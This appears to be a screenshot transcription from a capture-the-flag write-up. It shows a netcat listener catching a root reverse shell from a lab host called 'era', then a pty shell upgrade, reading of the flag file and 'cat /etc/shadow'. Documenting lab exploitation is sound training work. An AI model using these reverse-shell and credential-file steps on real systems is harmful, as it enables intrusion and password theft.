 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.79:40222
bash: cannot set terminal process group (92039): Inappropriate ioctl for de
bash: no job control in this shell
root@era:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@era:~# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@era:~#
root@era:~# ls
ls
answers.sh        initiate_monitoring.sh  root.txt
clean_monitor.sh  monitor                 text_sig_section.bin
root@era:~# cat root.txt
cat root.txt
root@era:~# cat /etc/shadow
cat /etc/shadow